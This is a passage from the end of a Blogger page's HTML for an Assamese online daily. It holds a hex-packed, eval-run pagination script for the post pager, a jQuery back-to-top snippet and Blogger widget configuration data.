x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x45\x7c\x65\x6f\x7c\x65\x61\x7c\x65\x6e\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x65\x38\x7c\x64\x58\x7c\x65\x39\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x6c\x7c\x65\x6b\x7c\x65\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67\x7c\x64\x53\x7c\x67\x67\x7c\x62\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x39\x70\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x34\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x39\x7c\x78\x35\x44\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x36\x7c\x31\x30\x31\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x37\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x35\x36\x7c\x31\x30\x37\x7c\x78\x33\x37\x7c\x31\x38\x34\x7c\x78\x33\x35\x7c\x6c\x65\x76\x65\x6c\x7c\x31\x37\x35\x7c\x31\x38\x38\x7c\x62\x6f\x78\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x65\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x62\x7c\x32\x35\x36\x7c\x78\x35\x42\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x35\x32\x7c\x31\x32\x39\x7c\x31\x34\x34\x7c\x31\x34\x38\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x33\x46\x7c\x31\x32\x34\x7c\x78\x32\x39\x7c\x31\x34\x37\x7c\x31\x33\x35\x7c\x78\x33\x36\x7c\x31\x32\x31\x7c\x78\x37\x41\x7c\x78\x37\x44\x7c\x31\x35\x30\x7c\x31\x34\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x32\x7c\x31\x31\x39\x7c\x78\x37\x42\x7c\x31\x34\x39\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x65\x7c\x31\x31\x38\x7c\x31\x37\x30\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x7c\x31\x31\x34\x7c\x31\x38\x37\x7c\x32\x36\x31\x7c\x31\x38\x33\x7c\x32\x31\x38\x7c\x31\x30\x30\x7c\x31\x38\x32\x7c\x32\x36\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x63\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x34\x7c\x32\x31\x32\x7c\x31\x34\x32\x7c\x32\x37\x30\x7c\x31\x38\x30\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x32\x36\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x36\x35\x7c\x32\x35\x38\x7c\x31\x37\x33\x7c\x78\x35\x39\x7c\x32\x34\x35\x7c\x31\x36\x39\x7c\x32\x35\x37\x7c\x32\x34\x39\x7c\x31\x36\x38\x7c\x31\x37\x32\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x63\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x32\x30\x38\x7c\x32\x35\x30\x7c\x78\x32\x41\x7c\x31\x30\x36\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x38\x7c\x78\x35\x30\x7c\x78\x32\x38\x7c\x78\x35\x46\x7c\x33\x33\x37\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x62\x7c\x4d\x61\x74\x68\x7c\x32\x37\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x34\x30\x7c\x31\x35\x37\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x61\x7c\x78\x32\x34\x7c\x33\x30\x36\x7c\x31\x39\x30\x7c\x78\x37\x31\x7c\x33\x30\x38\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x35\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x34\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x66\x7c\x74\x79\x61\x72\x64\x7c\x78\x32\x36\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x35\x7c\x78\x37\x38\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x61\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x61\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x66\x7c\x31\x32\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x39\x7c\x78\x33\x43\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x39\x30\x7c\x35\x36\x38\x7c\x5f\x30\x78\x61\x33\x66\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x34\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x38\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x35\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x62\x7c\x31\x30\x39\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x78\x36\x41\x7c\x31\x33\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x43\x7c\x78\x32\x37\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x38\x7c\x78\x34\x38\x7c\x31\x32\x37\x7c\x31\x32\x30\x7c\x31\x32\x35\x7c\x31\x33\x31\x7c\x31\x33\x30\x7c\x31\x32\x36\x7c\x31\x33\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x37\x7c\x31\x32\x32\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x34\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x64\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x35\x7c\x31\x30\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x37\x7c\x69\x6e\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x30\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x66\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x31\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x31\x31\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x31\x30\x32\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x30\x7c\x31\x33\x36\x7c\x78\x33\x31\x7c\x31\x36\x35\x7c\x65\x76\x61\x6c\x7c\x31\x36\x37\x7c\x32\x31\x35\x7c\x33\x33\x31\x7c\x33\x36\x31\x7c\x33\x36\x32\x7c\x32\x39\x39\x7c\x33\x35\x37\x7c\x33\x34\x32\x7c\x33\x31\x39\x7c\x33\x31\x38\x7c\x33\x32\x30\x7c\x33\x32\x31\x7c\x33\x32\x32\x7c\x33\x34\x36\x7c\x33\x30\x30\x7c\x33\x34\x38\x7c\x33\x31\x36\x7c\x33\x34\x37\x7c\x33\x34\x39\x7c\x33\x35\x30\x7c\x33\x32\x33\x7c\x33\x31\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x35\x34\x7c\x33\x35\x35\x7c\x33\x33\x35\x7c\x33\x35\x36\x7c\x33\x33\x30\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x33\x35\x32\x7c\x33\x30\x31\x7c\x31\x30\x34\x7c\x31\x30\x35\x7c\x31\x38\x36\x7c\x31\x39\x31\x7c\x31\x39\x33\x7c\x31\x39\x32\x7c\x31\x39\x36\x7c\x32\x34\x32\x7c\x33\x34\x31\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x35\x38\x7c\x33\x30\x35\x7c\x32\x39\x38\x7c\x33\x33\x32\x7c\x33\x33\x33\x7c\x33\x33\x34\x7c\x33\x31\x31\x7c\x33\x35\x39\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x32\x7c\x33\x36\x30\x7c\x32\x39\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x33\x36\x35\x7c\x32\x39\x37\x7c\x33\x35\x33\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x37\x34\x7c\x32\x38\x37\x7c\x32\x34\x36\x7c\x32\x38\x35\x7c\x32\x38\x32\x7c\x32\x35\x31\x7c\x32\x39\x33\x7c\x32\x39\x32\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x32\x39\x31\x7c\x32\x38\x39\x7c\x32\x38\x38\x7c\x32\x38\x36\x7c\x32\x32\x37\x7c\x32\x38\x31\x7c\x32\x38\x30\x7c\x32\x35\x39\x7c\x32\x36\x30\x7c\x32\x35\x35\x7c\x32\x37\x38\x7c\x32\x37\x39\x7c\x32\x36\x33\x7c\x32\x36\x34\x7c\x32\x35\x33\x7c\x32\x35\x34\x7c\x31\x38\x31\x7c\x32\x35\x32\x7c\x32\x33\x31\x7c\x33\x35\x31\x7c\x32\x34\x37\x7c\x33\x31\x34\x7c\x33\x31\x33\x7c\x32\x39\x35\x7c\x61\x63\x74\x69\x76\x65\x7c\x33\x34\x30\x7c\x33\x36\x34\x7c\x32\x34\x31\x7c\x33\x36\x36\x7c\x31\x30\x30\x30\x7c\x33\x36\x38\x7c\x33\x36\x33\x7c\x32\x34\x38\x7c\x32\x36\x32\x7c\x32\x33\x32\x7c\x32\x34\x34\x7c\x33\x33\x39\x7c\x32\x33\x38\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x32\x31\x36\x7c\x32\x32\x34\x7c\x32\x32\x36\x7c\x32\x33\x34\x7c\x32\x33\x35\x7c\x33\x30\x30\x30\x7c\x32\x34\x30\x7c\x31\x39\x34\x7c\x33\x32\x36\x7c\x33\x34\x35\x7c\x32\x37\x35\x7c\x32\x37\x34\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x64\x7c\x33\x30\x39\x7c\x32\x36\x39\x7c\x32\x37\x31\x7c\x32\x37\x32\x7c\x78\x32\x35\x7c\x33\x34\x33\x7c\x33\x33\x38\x7c\x78\x35\x35\x7c\x33\x31\x32\x7c\x33\x32\x37\x7c\x33\x32\x39\x7c\x33\x36\x37\x7c\x33\x30\x37\x7c\x78\x35\x32\x7c\x33\x32\x35\x7c\x33\x31\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x37\x7c\x33\x33\x36\x7c\x33\x32\x38\x7c\x33\x32\x34\x7c\x33\x34\x34\x7c\x32\x36\x38\x7c\x31\x30\x38\x7c\x31\x38\x39\x7c\x32\x31\x34\x7c\x32\x33\x37\x7c\x31\x39\x35\x7c\x32\x32\x30\x7c\x31\x36\x31\x7c\x32\x32\x32\x7c\x32\x33\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x62\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x37\x7c\x7c\x32\x33\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x64\x7c\x32\x34\x33\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x61\x7c\x32\x37\x36\x7c\x32\x32\x38\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x36\x7c\x31\x34\x30\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x32\x39\x7c\x32\x31\x30\x7c\x32\x32\x35\x7c\x31\x37\x37\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x32\x33\x39\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x65\x7c\x33\x31\x30\x7c\x32\x30\x35\x7c\x31\x37\x38\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x33\x7c\x32\x30\x31\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x36\x7c\x31\x31\x37\x7c\x31\x34\x33\x7c\x31\x31\x33\x7c\x31\x31\x35\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x36\x30\x7c\x32\x30\x36\x7c\x31\x37\x31\x7c\x31\x35\x39\x7c\x31\x35\x38\x7c\x31\x37\x36\x7c\x31\x35\x34\x7c\x31\x31\x30\x7c\x31\x38\x35\x7c\x5f\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x38\x7c\x32\x37\x37\x7c\x32\x31\x33\x7c\x7c\x78\x34\x42\x7c\x32\x30\x34\x7c\x31\x31\x31\x7c\x31\x39\x39\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x63\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x32\x30\x32\x7c\x32\x30\x37\x7c\x31\x33\x33\x7c\x31\x33\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x35\x31\x7c\x31\x34\x31\x7c\x31\x34\x35\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x31\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x66\x7c\x5f\x30\x78\x65\x65\x34\x38\x78\x33\x39\x7c\x32\x30\x30\x7c\x78\x34\x41\x7c\x32\x31\x31\x7c\x32\x30\x39\x7c\x78\x35\x38\x7c\x32\x39\x34\x7c\x34\x30\x30\x7c\x78\x35\x31\x7c\x74\x72\x75\x65\x7c\x78\x34\x45\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_yKH3JN);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY778NEyEoUl_Gl_AoXa7gXq0f_9Nw:1769013748583';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7513693875306445040','//www.xukhdukh.com/2015/03/CUP-CAKE.html','7513693875306445040');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7513693875306445040', 'title': '\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                              ', 'url': 'https://www.xukhdukh.com/2015/03/CUP-CAKE.html', 'canonicalUrl': 'https://www.xukhdukh.com/2015/03/CUP-CAKE.html', 'homepageUrl': 'https://www.xukhdukh.com/', 'searchUrl': 'https://www.xukhdukh.com/search', 'canonicalHomepageUrl': 'https://www.xukhdukh.com/', 'blogspotFaviconUrl': 'https://www.xukhdukh.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                               - Atom\x22 href\x3d\x22https://www.xukhdukh.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                               - RSS\x22 href\x3d\x22https://www.xukhdukh.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                               - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7513693875306445040/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                               - Atom\x22 href\x3d\x22https://www.xukhdukh.com/feeds/6367784443108594382/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2231834424896813', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u09b2\u09c7\u0996\u09be\u099f\u09bf \u09b8\u09ae\u09cd\u09aa\u09c2\u09f0\u09cd\u09a3\u0995\u09c8 \u09aa\u09a2\u09bc\u09bf\u09ac\u09b2\u09c8 \u0995\u09cd\u09b2\u09bf\u0995 \u0995\u09f0\u0995\xbb', 'pageType': 'item', 'postId': '6367784443108594382', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s72-c/india-dimapur-lync_3222231b.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg', 'pageName': '\u099c\u09c1\u09a4\u09bf \u09b2\u0997\u09be \u0986\u0996\u09b2', 'pageTitle': '\u0985\u09b8\u09ae\u09c0\u09df\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996                              : \u099c\u09c1\u09a4\u09bf \u09b2\u0997\u09be \u0986\u0996\u09b2', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u099c\u09c1\u09a4\u09bf \u09b2\u0997\u09be \u0986\u0996\u09b2', 'description': 'Homepage - Asomiyar xukhdukh - \u0985\u09b8\u09ae\u09c0\u09af\u09bc\u09be\u09f0 \u09b8\u09c1\u0996-\u09a6\u09c1\u0996 xukhdukh.com: Content rich Assamese Online Daily', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBFd03h-XiMX3PhkDXn3Faz9I9IhpTBt3o4AGgMDxaEWk0LjoPQpL1eiG7iNbwhSKJ4dK_L04V_conAbXudhKbMygAPlgNtiQCbK3sH2GP8PoY1MYTwf3J5MmRO7TH5cGu1IX8Lkt_lBA/s1600/india-dimapur-lync_3222231b.jpg', 'url': 'https://www.xukhdukh.com/2015/03/CUP-CAKE.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6367784443108594382}}]);
